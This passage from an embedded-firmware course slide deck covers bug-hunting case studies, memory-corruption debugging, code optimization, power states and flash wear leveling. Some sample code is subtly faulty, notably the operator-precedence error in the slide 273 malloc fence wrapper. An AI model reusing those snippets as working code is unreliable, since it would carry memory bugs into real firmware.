memset (&request_structure, 0, sizeof (request_structure));
}

Slide 246
System Hang on two back to back requests
Experiment #1 observations:
Application received empty request (all zeros).
Speculating root cause
Wrong request was sent by Request Dispatcher
Other component by mistake accessed request area between handler send and application receive

Slide 247
System Hang on two back to back requests
Experiment #2:
Store all requests on Request Dispatcher sending
Add data fences around request
What would it give us?
Check theory that request was corrupted before sending to application
Check theory about corruption by mistake by some other component

Slide 248
System Hang on two back to back requests
Experiment #2 observations:
Request was correct on moment of sending
Only request area was cleared fences left intact
Conclusions
Request are was cleaned by some code intended for its clearance
Need to look for code clearing the request area explicitly

Slide 249
System Hang on two back to back requests
Root cause found:
Examination of code clearing the request structure pointed to the root cause:
The application was sending acknowledge to the sender before clearing the completed request structure (line 4).
The control was taken from application at the moment of sending acknowledge and returned back when new request was sent to it. Application was clearing request structure (line 9) and then going back to start of while statement (line 1).

Slide 250
System Hang on two back to back requests
Request creation code
prepare_request (&request_structure);
os_set_event (&request_event, REQUEST_BIT);
os_wait_for_event (&ack_event, ACK_BIT, WAIT_FOREVER);//<-hang here
Request processing application
while (true){
os_wait_for_event (&request_event, REQUEST_BIT, WAIT_FOREVER);
if (process_request(&request_structure)){
os_set_event (&ack_event, ACK_BIT);
}
else { //<- Code added to catch bad request
debug_break();
}
memset (&request_structure, 0, sizeof (request_structure));
}

Slide 251
System Hang on two back to back requests

Slide 252
System Hang on two back to back requests
Creating and validating fix:
Added timestamp saving to confirm that send of Request #2 happened before clearance of request structure as part of the processing of Request #1.
Clearance of request structure was not needed. Removed line 9 and repeated the test.

Slide 253
System Hang on two back to back requests
What we learned
Memory corruption is not always caused by hostile code.
It is very important to understand synchronization between events and switch of control between applications.
It is not good coding practice to silently ignore bad requests and stall the sender.

Slide 254
Real Life Bug Investigations
Memory Pool Sharing Problem

Slide 255
Sharing Pool Problem
Problem Observation: File System reports flash corruption problem after design change which made it share memory pool with general purpose application running concurrently.
Gather Immediate Information:
What was reason of corruption report? Data in the memory buffer used to retrieve information from Flash does not match Flash content.
What was change in FW which disclosed the problem? File system works OK if it allocates data from separate memory pool. Application which shares memory pool with file system works OK in separate pool as well.
Is there change which can cause things to work? If File System does not use DMA machine to read data from Flash but does memcpy instead the problem does not happen.

Slide 256
Sharing Pool Problem
memcpy flow – read from Flash to CPU and write to memory via Cache
DMA flow – read directly from Flash to memory bypassing Cache
read flow – data goes from system memory to Cache (if not there already) and from Cache to CPU
System Memory
Cache
DMA
Engine
CPU
Flash

Slide 257
Sharing Pool Problem
Speculating Root Cause: Usage of memcpy resolves the problem which hints to potential problem with cache coherency. (Situation where content of memory and content of cache do not match).
Gather Immediate Information:
Usage of DMA creates cache coherency problem by design. Part of the DMA flow is invalidating cache to let it know that memory content has changed and data should be retrieved from memory on next read. DMA code is checked to ensure that cache invalidation step is not missing there.
InvalidateCache (destination_address, size);
UseHWMachine (flash_address, destination_address, size));
WaitForCompletion();
return;

Slide 258
Sharing Pool Problem
Some more information about the cache:
Cache line size is 64 bytes.
memory allocations are not aligned to cache line boundaries
What is so special about mixed allocation?
File system blocks and application data blocks might share same cache line (64-127)
System Memory
File system block #1 (0-110)
Application Data block (111-200)
File system block #2 (201-319)
Cache
0-63
64-127
128-191
…
…
…
…

Slide 259
Sharing Pool Problem
What’s wrong about good neighborhood? Application can access shared cache line during DMA transaction
Problematic scenario:
DMA driver invalidates cache lines 0-63 and 64-127
HW DMA started to move data from Flash to memory
Before completion of DMA work Application accessed data at address 120
Data 64-127 is loaded from memory to cache as a result of this access, content of bytes 64-110 is old because DMA is not completed yet.
DMA operation is completed bringing new content from Flash to memory. File system wants to use the loaded data.
Data 0-63 is loaded from memory to cache on access to it because it was not in cache since invalidate cache operation. Data 64-110 is used directly from cache without load because it is in cache since step 4.

Slide 260
Sharing Pool Problem
How can we fix it?
What about invalidating cache at the end of DMA transaction instead of prior to beginning? Not so good – if File System was using the data block before start of transaction it might have data which was not written to memory before. Synchronizing cache will make old data from cache overwrite new data which was just loaded from Flash.
What about invalidating cache at the end of DMA transaction without write back instead of invalidate prior to beginning? Not so good either – if Application was writing its data during DMA transaction flush without writeback will make it loose changes it was making for data in cache.
The only option under current allocation scheme is to invalidate cache with writeback before and after DMA transaction.

Slide 261
Sharing Pool problem
What we learned
Integration of two applications might cause problems even when both of them are not behaving wrong.
It is important to understand way HW operates and not be satisfied with understanding cache as “some small fast memory block enabling our program to run faster”.

Slide 262
Conclusions
“The only point in the case which deserved mention was the curious analytical reasoning from effects to causes, by which I succeeded in unraveling it."
Arthur Conan Doyle, “Sign of Four”

Slide 263
Conclusions
Hunting for bug is likely to be deterministic process.
When do not know where to start from ask simple questions, collect data and reevaluate situation.

Slide 264
Conclusions (cont.)
Do not do experiments before clearly defining information to be collected and next steps to be done basing on the result.
Address the debug as iterative process – do not attempt to answer all questions at once.

Slide 265
Common Bug Scenarios & Tips

Slide 266
Common Bug Scenarios & Tips: Deadlocks
Deadlocks – code waits for semaphore taken by someone else
Add owner field to OS semaphore structure to catch semaphore owner at the moment of hang.
Keep call stack of the semaphore owner to understand what leaded to taking the semaphore.

Slide 267
Common Bug Scenarios & Tips: Memory Corruption
Common categories of Memory Corruption Bugs
Global memory corruption
Corruption of statically allocated memory – C structures, variables etc.
Stack memory corruption
Overflow of stack corrupting adjacent data areas
Corruption of return frame structure causing following issues with program counter

Slide 268
Common Bug Scenarios & Tips: Memory
Global memory is changing with no apparent reason
Possible explanations for this behavior
Memory copy commands with wrong values – look to see if someone writes to a buffer near the variable.
Issues with the locking/synchronization mechanism.
Gather information
Is this a consistent overrun (is it always the same variable with the same value) ?
Is the global variable accessed by more than one thread by design ?
Is the data written recognizable? ASCII strings, IP/MAC address etc. can point to source of badly placed data.

Slide 269
Common Bug Scenarios & Tips: Memory
Global memory is changing with no apparent reason
Code changes to hunt the problem reason
Use debugger action points to create a breakpoint when the variable is changed.
If possible remove the code changing this variable by design such that the trigger will only come from the “guilty” code
Add dummy variables (data fences) near the global variable and set an action point to catch when someone access it.
Add periodic checks of problematic area to identify moment of failure (network packet arrived, message from host received, etc.)

Slide 270
Common Bug Scenarios & Tips: Memory Stack Memory corruption
Program counter jumps to unexpected areas
Global memory allocated next to stack is corrupted
Possible explanations for this behavior
Insufficient stack size
Overflow of local variables inside function corrupting return frame.
Gather information
Pre-fill stack array with data pattern and verify real stack usage
Allocate fence buffer on top of the stack and check whether it becomes corrupted
When program counter arrives to unexpected area analyze current thread stack to see whether it is corrupted.

Slide 271

Common Bug Scenarios & Tips: Memory
Dynamic memory allocation problems – not-released memory chunk leading to lack of memory resources
Add owner and possibly stack trace for each memory block to be able to trace ownership of those left without clearance

Slide 272
Common Bug Scenarios & Tips: Memory Dynamic Memory pool corruption
The problem is hard to trace because when pool is corrupted it is hard to detect owner of the memory segment that caused corruption.
Memory pool management normally keeps information required for the pool management as part of the allocated memory block. Over flown data might destroy management data and cause pool corruption.
Common approach to debug the problem is to use “fences” around allocated memory block to identify corruption when module attempts to return block back to pool.

Slide 273
Malloc wrapper with fences
#define MALLOC_PATTERN 0x5a5a5a5a
void *malloc_wrapper (int size)
{
uint32 *data_ptr; int malloc_size = size&~3 + 4; //round allocation size to uint32 data_ptr = malloc(malloc_size + 24);//allocate extra 3 uint32 for maintenance data_ptr[0] = MALLOC_PATTERN; //put pattern at the beginning of the buffer data_ptr[1] = malloc_size/4 + 2; //store end of the buffer offset data_ptr[data_ptr[1]] = MALLOC_PATTERN; //put pattern at the end of the buffer
return (void *)(data_ptr + 2);
}
void free_wrapper (void *buffer)
{
uint32 *data_ptr; int malloc_size; data_ptr = (uint32 *)buffer – 2; //adjust pointer if (data_ptr[0] != MALLOC_PATTERN){ error(“Start of buffer corrupted”); } if (data_ptr[data_ptr[1] ] != MALLOC_PATTERN){ error(“End of buffer corrupted”); }
free ((void *)data_ptr);
}

Slide 274
Common Bug Scenarios & Tips: Bad Program Counter
Program Counter gets into an unexpected code area
Possible explanations for this behavior
Stack corruption that caused return addresses to get corrupted:
Stack is too small
Memory copy/assignment commands with wrong values. Normally happens when copying data to local variables inside function
Memory corruption (function pointers) that caused PC to get an invalid value
Gather information
Check if any of the stacks seems corrupted.
If flow is known check function pointer structures

Slide 275
Common Bug Scenarios & Tips: Optimization
AMT_RET AmtEvtMgrLogRecordReadUnsafe(
IN UINT16 Index,
IN UINT16 AvailRecs,
OUT PAMT_EVTMGR_LOG_ENTRY pEventRec
)
{
UINT32 Address;
UINT16 OldestRec;
AMT_STATUS Status;
Status = AmtEvtMgrNVGetVar (OLDEST_NAME, sizeof(OldestRec), &OldestRec);
if ( Status != AMT_RET_SUCCESS)
{
AMT_CM_ASSERT(FALSE); ←Assert happens here
return AMT_RET_FAILURE;
}
//index of 0x1 is the newest record
Address = WRAPAROUND_ADDRESS_OF ( OldestRec + AvailRecs - Index);
Status = ME_BIO_READ(PTMGR_AMT_CM_BIO_PARTITION_NAME, Address, sizeof(*pEventRec), pRc);
if ( Status != STATUS_SUCCESS)
{
AMT_CM_ASSERT(FALSE);
return AMT_RET_FAILURE;
}
return AMT_RET_SUCCESS;
}

Slide 276
Common Bug Scenarios & Tips: Optimization
Function hangs on line 13. Checking Status code value shows unexpected number 0x9e while AmtEvtMgrNVGetVar function invoked on line 10 returns only 1 or 0.
Creating log of return codes in AmtEvtMgrNVGetVar function shows that it never returned 1, but for some reason return code is corrupted
After long speculations of possible root cause (including “some function unexpectedly returns to line 11 while it should go somewhere else”), mystery was revealed…
Lines 11-15 are identical to lines 20-24 causing compiler to create only one instance of assembly code for it and jump from line 22 to line 12.

Slide 277


Slide 278
Common Bug Scenarios & Tips: Optimization
It is important to disable optimizations during debug or be aware of possible influence.
Looking at assembly code is helpful to understand what is going on.
Simple reasons are most likely to cause the problem

Slide 279
Development Environments

Slide 280
ASIC development cycle
ASIC - Application Specific Integrated Circuit
RTL design (register transfer level) – in high level language (VHDL / Verilog)
Logic simulation - ~1,000,000-100,000,000 times slower
Logic Synthesis
Placement and Routing
Voltage and temperature testing

Slide 281
ASIC development cycle
Design Spec
RTL Design
Logic Simulation
Layout – Placement and Routing
Design Rule Checking
Photomasks to FAB (Tape-Out)
Fabrication
Silicon Validation

Slide 282
FPGA
Field Programmable Gate Array
Purchased as a component from an FPGA vendor
Logic can be programmed at vendor’s site
Compare to ASIC:
FPGA is somewhat slower
FPGA typically consumes more power
Per-piece cost is significantly higher for FPGA
Can reach higher gate count in an ASIC
NRE is significantly lower for FPGA

Slide 283
FPGA as prototype
In many cases an FPGA is used as a prototype or a development vehicle, while final product is an ASIC
Combines the lower NRE of FPGA development with the benefits of ASIC
Extremely beneficial on high volumes, complex logic (especially when firmware is involved)

Slide 284
Debugging firmware on hardware
It is difficult!
Once hardware is available, HW team does some basic post-silicon testing and hands off to FW team
Hardware may still contain bugs!
Timing may be different
Space for logs or debug code is not always available
Debugger does not always have access to the device

Slide 285
Board Design
The board design is the stage of placing all parts on a single board, and connecting the busses and lines between them
ASICs / FPGAs
Memories
Fans
analog devices etc.
It is typical to generate one or a few development boards, which produce more signals than are required on the final board, to allow debug ability
The production board is optimized for size / wheight etc.

Slide 286

JTAG
Joint Test Action Group
4/5 pin interface designed to debug parts of an integrated circuit
Allows communication of an external test probe with the device
Commonly used to debug processors with cross-debuggers

Slide 287
JTAG debugger
A JTAG debugger allows the debugger to connect through JTAG to the processor and get visibility into the processor
Status and events
Stop the processor
Read specific processor counters (when stopped)
Read / write to memory and IO busses (when stopped)
Set hardware breakpoints / watchpoints
Note that hardware resources are limited
Software breakpoints are unlimited, by replacing the target instruction with a “halt” instruction
May not always be applicable
The debugger connects to the processor’s JTAG port through a parallel interface / USB / other

Slide 288
Software Simulation
Another option is to use a software simulator for the processor
The processor vendor typically supplies such a simulator
Still slower than the hardware (~x10)
Software simulation needs to be developed for the peripherals
Not cycle-accurate
Not always possible to simulate all hardware
Does not validate hardware

Slide 289
Optimizations
Notes:
289

Slide 290
Optimizing for performance

Slide 291
Use “#define” / “inline” instead of Functions (I)
#define F(X) (X)+=1; \ (X) = (X/2)
inline int f(int x) {
x +=1;
x = x/2;
return x;
}

Slide 292
#define is flexible
#define offsetof(s,m) (size_t)&(((s *)0)->m)
#define MYCASE(item,id) \
case id: \
item##_##id = id;\
break
switch(x)
{
MYCASE(widget,23);
}
#define QUOTEME(x) #x
printf("%s\n", QUOTEME(1+2));
#define dumpme(x, fmt) printf("%s:%u: %s=" fmt, __FILE__, __LINE__, #x, x)
dumpme(foo, "%d");

Slide 293
Simple Branch Optimization
Q: Which is more efficient?
if (x==1) {
f();
} else if (x==2) {
g();
}
if (x==2) {
g();
} else if (x==1) {
f();
}

Slide 294
Lookup Tables instead of Switch Blocks
Q: Which is more efficient?
switch (x) {
case 1:
f();
case 2:
g();
case 3:
h();
}
void (*func_arr[])() = {f, g, h};
.
.
.
func_arr[x]();

Slide 295
C to Assembly – Do it Yourself
Translation from C to Assembly done by compiler.
Compiler might not always do the most efficient job.
You can write some instructions in Assembly and instruct the Linker to combine them in appropriate locations.

Slide 296
Register Variables
Reminder: Processors do not use variables directly from memory.
For a processor to read a variable, it must first load it from memory (using a relatively costly instruction) to its registers.
For commonly accessed variables – why keep loading them from memory over and over again?
More efficient to keep them in some register for longer
“register” keyword – can be used for local variables, to hint the compiler about such commonly used variables.
But some compilers may ignore this keyword.

Slide 297
Global Variables
Leads to less modular functions and more spaghetti logic, however:
Saves push and pop operations on the stack frame.

Slide 298
Polling vs Interrupts
Interrupts are usually considered more efficient.
But that’s not always the case…
Interrupts have an overhead of context switching.
Q: So which is more efficient in both cases below?
A: Case 2 might be better for polling. Depends on polling interval, event urgency, and interrupt overhead.
= Polling time, no event
= Polling time, event occurs

Slide 299
Know your processor
Not all processors support all arithmetic operations:
Multiplication
Division
Floating point arithmetic
When using this arithmetic, burden falls on the compiler
You will typically not get an error/warning when using operations not supported by the processor…
Avoid using when possible

Slide 300
Know your processor
Try to deal with integer values instead of fractional values.
Example: Instead of 0.5 seconds, 500 mSecs.
For binary fractions:
Shift all numbers to integers.
Perform calculations on integers.
Shift only final result back to fraction.

Slide 301
Know your processor
If managed to stick to integers, make sure that calculations remain correct.
Example: if a = 4, b = 8, c = 16, and all are ints, (a/b)*c won’t work. Use (a*c)/b instead.
In general it’s worth forcing all multiplications to occur first, before all divisions.
Try to move calculations from run-time to compile time.
If a = 10 and b = 5, (a/b) will be much more efficient if done in compile time (i.e a and b must be consts or #defines)
Multiplications and divisions by powers of 2 are fast

Slide 302
Processor’s Register Width (I)
Need to take register width into account.
Example: If register width and external data bus is 16 bits wide, better to perform operations on 16-bit variables than 32-bit variables.
Operations on 32-bit variables will produce redundant loads from and stores to memory.

Slide 303
Processor’s Register Width (II)
Structure packing – optimizing structure size in memory. Example:
Unpacked
Packed
i8
i8
typedef struct (my_struct) {
uint8 i8;
uint32 i32_a;
uint16 i16;
uint32 i32_b;
}
i32_a
i32_a
i16
i16
i32_b
i32_b

Slide 304
Processor’s Register Width (III)
Assuming a 4-byte width:
In the packed structure, uin32_a and uint32_b span two memory addresses.
Implication: To change either of these fields, processor has to load two addresses and then store two addresses !
Conclusion: Either use unpacked structs, or pack wisely (with consideration of field alignment).
Even better: don’t pack, but order fields in decreasing size

Slide 305
Loop Unrolling
void copy(int* from, int* to, int count)
{
for (i=0; i<count; ++i) {
*to++ = *from++;
}
}
void copy(int* from, int* to, int count)
{
switch (count % 4) {
case 3: *to++ = *from++;
case 2: *to++ = *from++;
case 1: *to++ = *from++;
}
for (i=0; i<count/4; ++i) {
*to++ = *from++;
*to++ = *from++;
*to++ = *from++;
*to++ = *from++;
}
}

Slide 306
Loop Unrolling – Duff’s Device
void copy(int* from, int* to, int count)
{
register n = (count + 7) / 8;
switch (count % 8)
{
case 0: do { *to++ = *from++;
case 7: *to++ = *from++;
case 6: *to++ = *from++;
case 5: *to++ = *from++;
case 4: *to++ = *from++;
case 3: *to++ = *from++;
case 2: *to++ = *from++;
case 1: *to++ = *from++;
} while (--n > 0);
}
}

Slide 307
External Memory Access
Processor
Cache(s)
Main Memory
Cache smaller and faster than main memory.
If multiple cache levels exist, each level smaller and faster than next level.
A miss in one cache level causes a miss penalty, and data from the next memory needs to be fetched.
By designing the most frequently accessed data to continuously reside in cache, it’s possible to avoid very frequent penalties.

Slide 308
Know your peripherals
Learn the timing and performance requirements of the peripherals
See how they can be used optimally
Use DMA engines to save processing time

Slide 309
Example – zero 256k of memory with DMA copy engine
Option 1 – don’t use DMA, just memset all memory
Option 2 - memset one chunk and copy every chunk
Secret Option 3 – memset one cache line and use DMA internal implementation property to do a single copy!

Slide 310
Optimizing for Size

Slide 311
Reducing Code Size (I)
Avoid standard library routines.
Many routines costly in size because they try to handle all possible cases.
Also, even small standard library routines may call other, much larger ones.
Try to avoid large routines altogether, alternatively create reduced versions.
Example: If you have no floats in program and want to use sprintf(), remove all code related to formatting of floats and doubles.

Slide 312
Reducing Code Size (II)
Other techniques used for speed optimization, may also work. Examples:
Lookup tables instead of switch blocks.
Reduces branch and jump statements.
Hand-coded assembly.
Register variables.
Saves load and store statements.
Global variables.
Reduces instructions for stack buffer pushes and pops.

Slide 313
Reducing Data (RAM) Size (I)
RAM size can be reduced by moving constant data out of it to other locations.
In other words: Make sure that read-only data is mapped to ROM or FLASH / EEPROM.
Will usually be done automatically by compiler if read-only data is declared as “const”.

Slide 314
Use of const
const char* test=“TEST0”;
void main()
{
char* mytest = test;
for (int i=0; i<9; ++i) {
mytest[4]=‘0’+i;
printf (mytest);
}
}

Slide 315
Use of const
const char* test=“TEST0”;
void main()
{
char* mytest = (char*) test;
for (int i=0; i<9; ++i) {
mytest[4]=‘0’+i;
printf (mytest);
}
}

Slide 316
Reducing Data (RAM) Size (II)
Find out what stack size your program really needs. Example:
Initialize all stacks with arbitrary value, e.g 0xAAAA.
Run the program under maximum load.
When program ends, check all stacks – those that have noticeable amount of bytes with 0xAAAA may be reduced.

Slide 317
Reducing Data (RAM) Size (III)
Profile your program – it might not need to use all of the data all of the time. Example:
If program needs to load user-data, and each user-data is up to 64K in size.
There are a maximum of 10 users.
Q: How much data size is needed?
A: If at any given time only one user data needs to be handled, only 64K
Unload data which is not needed (as long as this doesn’t overcomplicate system design).
Additionally - If some data is not used frequently, don’t keep it in RAM all the time – it can be kept in other storage (e.g FLASH) for most of its life time.

Slide 318
Tradeoffs
Optimizations that make one thing better, may make other things worse. Examples:
#define / inline: Better for speed; worse for code size.
Lookup tables: Better for speed and code size; worse for data memory.
Manual assembly: Better for speed and code size; worse for modularity.
Global Variables: Better for speed and code size, code size, and data size; worse for modularity.
Using unpacked structures: Better for speed and code size; worse for data size.
Loop unrolling: Better for speed; worse for code size.
Avoiding standard library routines: Better for code size; worse for modularity.
Mapping read-only data to ROM or FLASH / EEPROM: Better for RAM, worse for ROM or FLASH / EEPROM.

Slide 319
Compiler Optimizations
Impossible to predict what will happen the first time that compiler optimization is used.
Example: -O3 turns on all available gcc optimizations, regardless of tradeoff effects.
Compiler uses heuristics
in some cases size optimizations may result in actually larger code!
When you change the compiler flags, check and retest

Slide 320
Power Aware Programming

Slide 321
System Types
Two types of systems:
Those that operate with limited (rechargeable) power source.
Examples: Laptops (when not connected to external power), cell phones, cameras…
Those that operate with virtually unlimited power source.
Anything in the previous group (as devices need to be recharged) + desktops, servers.

Slide 322
Systems with Limited Power Source
Existing power charge (Watts x hour) = Time that device is operating (hour) X Average power consumption (Watt)
Or:
Time that device can operate = Existing Power Charge / Average Power Consumption
Existing power charge is a given ➔ to prolong device operate, need to reduce its power consumption.

Slide 323
Systems with Unlimited Power Source (I)
Existing power charge = “infinite”, so what’s the problem?
If a device consumes power on order of Watts or more, then over a relatively short time it produces a significant impact to the electricity bill.
Think of devices with large power consumption, or devices with small consumption but many instances

Slide 324
Green Programming
So, Power Aware Programming is actually Green ($$$) Programming for corporations and countries ☺.

Slide 325
System Designs – Components (I)
Each system may have its own variety of power consumption states, according to the system’s hardware design and capabilities.
Typical model of a system:
Processor.
Peripherals.
Clock source (for processor).
Volatile memory (fast access).
Non-volatile memory (slow access, perhaps additional limitations on write / read).
Volatile memory
Non-volatile memory
Peripheral 1
Clock source
Processor
Peripheral 2
Peripheral 3

Slide 326
System Designs – Components (II)
Relevant roles of components:
Clock source: Provides clocks to processor, without it processor cannot run.
Memory: Preserves processor’s context.
Peripherals: Can provide interrupts to processor regarding external events.

Slide 327
PC System States – ACPI
S0 (G0) – system on
S1 (G1) – CPU is not executing but powered
S2 (G1) – CPU not powered
S3 (G1) – standby. Memory is in self-refresh, other components are off
S4 (G1) – hibernate. All memory is flushed to disk, system is off
S5 (G2) – system is off (some peripherals are still on…)
G3 – no main power applied, real-time-clock only

Slide 328
x86 CPU C-States
Mode | Name | What it does
C0 | Operating State | CPU fully turned on
C1 | Halt | Stops CPU main internal clocks via software; bus interface unit and APIC are kept running at full speed.
C1E | Enhanced Halt | Stops CPU main internal clocks via software and reduces CPU voltage; bus interface unit and APIC are kept running at full speed.
C1E | — | Stops all CPU internal clocks.
C2 | Stop Grant | Stops CPU main internal clocks via hardware; bus interface unit and APIC are kept running at full speed.
C2 | Stop Clock | Stops CPU internal and external clocks via hardware
C2E | Extended Stop Grant | Stops CPU main internal clocks via hardware and reduces CPU voltage; bus interface unit and APIC are kept running at full speed.
C3 | Sleep | Stops all CPU internal clocks
C3 | Deep Sleep | Stops all CPU internal and external clocks
C3 | AltVID | Stops all CPU internal clocks and reduces CPU voltage
C4 | Deeper Sleep | Reduces CPU voltage
C4E/C5 | Enhanced Deeper Sleep | Reduces CPU voltage even more and turns off the memory cache
C6 | Deep Power Down | Reduces the CPU internal voltage to any value, including 0 V

Slide 329
Notation of Power States
System as a whole may have a power state, and each component may have its own power state.
In model used here:
S = System power state.
C = Clocks and processor power state (for simplicity, assumed to be same).
M = Memories power state.
D = Device (peripheral) power state.
State values are: 0, 1, …, n, Off. As the values are higher (move towards “Off”), less power is consumed.
Examples: S0, M3, D-Off.

Slide 330
System Designs – Naïve System
Two power states:
S0: Everything is on and consuming full power.
S-Off: Everything is off.
For such a system – no real power-aware programming possible.
However most systems do not have such a naïve design.
Granularity in power consumption possible –we will describe the system’s power state according to the power state of its components (C, M, D).

Slide 331
System Designs – System with Clock / Processor Optimizations
System is off: C-Off / M-Off / D-Off.
When system is on:
Memory is full powered.
Devices fully powered.
Clock and processor vary (gradually) between fully powered and idle.
So system states are C0 / M0 / D0, C1 / M0 / D0… Cn / M0 / D0.
May have additional improvements in peripherals – i.e above combinations with higher D-States.

Slide 332
System Designs – System with Wake Sources
System is on: C0 / M0 / D0.
System is off but wake-able from all peripherals: C-Off / M-Off / D1.
System is off but wake-able only from a special clock peripheral: C-Off / M-Off / D2.
System is completely off (and non-wake-able): C-Off / M-Off / D-Off.

Slide 333
System with Clock / Processor Optimizations - Clock
All programming optimizations relevant to when system is on.
If clock source’s frequency configurable, program can explicitly set clock to lower frequency or higher frequency, depending on activity.
In our abstract model, lower clock frequency means higher C-State.

Slide 334
System with Clock / Processor Optimizations - Processor
Processors usually contain automatic mechanisms for taking advantage of “naps” in processing for reducing power (moving to higher C-State).
For example, can be done by:
Taking every n’th clock and ignoring the rest.
Shutting off internal parts.
Role of programmer and firmware / software designer to create such “naps” for the processor.

Slide 335
System with Clock / Processor Optimizations – Program Speed
optimizing program speed may also help lower processor power
Small number of big “naps” better than large number of small “naps”
Each C-State transition has its overhead in both power and latency – so better to minimize number of transitions.

Slide 336
System with Clock / Processor Optimizations - DMA
Some systems have DMA mechanisms (Direct Memory Access) – peripheral has direct access to memory.
For power optimizations – better to use DMA.
Reason: Instead of processor spending time copying each byte between peripheral and memory – processor is taken out of the equation, which allows it to consume lower power.

Slide 337
System with Clock / Processor Optimizations - Interrupts
Usage of interrupts is important, assuming that relevant event is not common.
Instead of processor consuming power on polling – just wait for event to arrive.
For systems with peripheral power optimizations, this is even more important.
Polling a peripheral causes it also to increase power consumption… Instead just let the peripheral to wait for the external event.

Slide 338
System with Wake Sources – Waking On Events
Extreme version of waiting for an interrupt is powering off the processor and waiting for an event.
Thus “interrupts” become “wakes”.
Peripherals can wake the processor when event arrives.
Usually requires explicit support by program. For example, volatile memory context is at risk of being lost.
Program may first have to copy all relevant context to non-volatile memory, in order to read it back after next wake.

Slide 339
System with Wake Sources – Periodic Wakes (I)
Assume that:
D1 = Peripherals power consumption when they can all wake processor.
D2 = The peripherals power consumption if only an external clock peripheral can wake processor.
System can reside in C-Off / M-Off significant part of the time.
Power consumption in D1 minus power consumption in D2 is significant.
Therefore: It’s worthwhile trying to bring peripherals to D2 state – system’s average power consumption will be much lower.

Slide 340
System with Wake Sources – Periodic Wakes (II)
If system can be designed to initiate the wakes, P2 can be achieved most of the time:
Most of the time, system is “blind” to events, and cannot be awaken.
C-Off / M-Off / P2.
Once every while, system is awaken by timer expiration (backed by external clock source).
Cx / My / P0.
Code starts running, checks if there are any pending events. If so, it handles them till completion.
Once events are handled, system returns to sleep, until next periodic wake.
C-Off / M-Off / P2.

Slide 341
Tradeoff Triangle (I)
Tradeoff is a triangle between power, cost, and latency.
Optimizations for finer-grained power consumption by clock and processor mean more sophisticated clock and processor.
More sophisticated = Higher cost.
Optimizations for shutting off parts of the system mean more components on the system (power rails, voltage regulators…).
Required for system design with wake capbilities.
More components = Higher cost.

Slide 342
Tradeoff Triangle (II)
Moving in and out of power saving states creates higher latency for code execution.
Saving and loading context, processor or device re-initialization / re-enumeration.
Possible to reduce latency in some cases.
Example: Add another small memory which keeps most needed context, even when processor is off.
i.e On top of M0 and M-Off, add an M1 state to the system, leading to C-Off / M1 / D1 or C-Off / M1 / D2 states.
Will also add cost.

Slide 343
Flash File Systems

Slide 344
Wear Leveling
Recap: each flash sector can be erased 10,000-100,000 times
After that it “wears out”
If you rewrite a single file 100,000 times, you can wear out the device in a day
Consider a FAT sector
“Wear Leveling” is the capability to erase all sectors of the flash device in an (overall) even rate, regardless of usage
This prolongs the lifetime of the flash device

Slide 345
Naïve approach
Use a “regular” file system on a flash device
Implement a “block device” driver for flash
Access is at a block level
Blocks are relatively small – 512 bytes
Implement the “write” operation as read-erase-modify-write
Disadvantages
Unsafe – if device loses power after erase but before write, entire sector is corrupted
No “wear leveling” support

Slide 346
Dynamic vs. Static
The flash contains dynamic data, but also static data (i.e. code and read-only data)
Dynamic wear-leveling
Only dynamic data sections are used for wear-leveling algorithms
Static wear-leveling
Entire flash is under wear-leveling
Which is better? What is the tradeoff?

Slide 347
Flash Translation Layer
Layer between file system and flash device
Emulates a block device to the file system, taking wear leveling into account
Translates logical addresses to physical addresses
A logical address will move around different physical addresses

Slide 348
